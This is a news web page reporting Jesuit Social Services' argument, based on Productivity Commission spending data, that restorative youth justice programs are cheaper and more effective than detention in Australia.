            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Social Justice Category archives." href="https://cathnews.com/category/social-justice/" class="taxonomy category" ><span property="name">Social Justice</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Report ‘shows effectiveness’ of restorative justice programs</span><meta property="url" content="https://cathnews.com/2023/01/25/report-shows-effectiveness-of-youth-restorative-programs/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/social-justice/">Social Justice</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Report ‘shows effectiveness’ of restorative justice programs</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">25 January 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg" alt="" class="wp-image-9070" srcset="https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock.jpg 461w, https://cathnews.com/wp-content/uploads/2023/01/0125teen-youth-teen-Bigstock-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">(Bigstock)</figcaption></figure>



<p>Jesuit Social Services says new data on the Australian Government’s spending on youth justice highlights the effectiveness of restorative justice programs.</p>



<p>The Productivity Commission’s annual Report on Government Services, released yesterday, revealed youth detention had increased exponentially in recent years.&nbsp;</p>



<p>Jesuit Social Services said community-based restorative programs result in better outcomes for young people and the wider community, arguing that detention should only ever be used as a last resort.</p>



<p>“This report shows us that while the average number of young people in detention across Australia has remained relatively steady – and actually decreased over the five-year period from 2016-17 to 2021-22 – the cost of incarcerating children and young people in Australia continues to rise,” says Jesuit Social Services chief executive Julie Edwards.</p>



<p>“In Victoria, the average cost per day of keeping a young person in detention has more than doubled over the past five years to its highest level of just over $5000 per day. That’s more than $5000 a day to lock up a young person when all of the evidence shows that detention is not conducive to rehabilitation and that young people actually exit the system worse off than when they entered it.</p>



<p>Jesuit Social Services delivers youth justice group conferencing in Victoria and parts of the Northern Territory.&nbsp;</p>



<p>“This restorative justice program brings together a young person with those impacted by their actions, including victims, family members and police, to allow the young person to take responsibility, make amends and be supported onto positive pathways,” Ms Edwards said.</p>



<p>“Today’s report shows us that the average total cost of a completed Group Conference in Victoria is just over $20,000 – the same cost of locking up a young person for four days. Not only is a model like this far more cost-effective than detention, but it leads to less crime and fewer victims.”</p>



<p>FULL STORY</p>



<p><a href="https://cathnews.com/~documents/media-releases/media-releases-2023/230124-jss-new-youth-justice-spending-data-highlights-effectiveness-of-restorative-justice-programs/?layout=default" target="_blank" rel="noreferrer noopener">New youth justice spending data highlights effectiveness of restorative justice programs&nbsp;</a>(Jesuit Social Services)</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/01/25/senate-inquiry-to-probe-cost-of-living-the-number-one-issue-for-australians/" rel="next"></a><a href="https://cathnews.com/2023/01/25/retreat-to-bring-together-aboriginal-and-benedictine-spirituality/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/01/0124curt-Sr-Antonia-Curtis-OSB-and-Theresa-Ardler-CatholicOutlook.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/01/25/retreat-to-bring-together-aboriginal-and-benedictine-spirituality/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/01/25/retreat-to-bring-together-aboriginal-and-benedictine-spirituality/">Retreat to bring together Aboriginal and Benedictine spirituality</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/01/0417phar-pharmacy-pharmacists-chemists-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/01/25/senate-inquiry-to-probe-cost-of-living-the-number-one-issue-for-australians/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/01/25/senate-inquiry-to-probe-cost-of-living-the-number-one-issue-for-australians/">Senate inquiry to probe cost of living, ‘the number one issue’ for Australians</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/">PM blames Senate for Labor abandoning hate speech reform</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/mater-confirms-acquisition-of-gold-coast-private-hospital/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122gold-Mater-is-purchasing-Gold-Coast-Private-Hospital-Mater-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/health/"><span
                                                                        class="el-rt-cat style_2">Health<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/queensland/"><span
                                                                        class="el-rt-cat style_2">Queensland<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/mater-confirms-acquisition-of-gold-coast-private-hospital/">Mater confirms acquisition of Gold Coast Private Hospital</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/light-will-always-win-vinnies/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122mour-national-day-mourning-news-Department-of-the-Prime-Minister-and-Cabinet-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/reflection/"><span
                                                                        class="el-rt-cat style_2">Reflection<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/light-will-always-win-vinnies/">Light will always win: Vinnies</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/in-christ-god-shows-us-our-true-identity-pope/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122pope-Pope-Leo-XIV-talks-to-pilgrims-and-visitors-during-the-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/catechesis/"><span
                                                                        class="el-rt-cat style_2">Catechesis<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/in-christ-god-shows-us-our-true-identity-pope/">In Christ, God shows us our true identity: Pope</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/">PM blames Senate for Labor abandoning hate speech reform</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
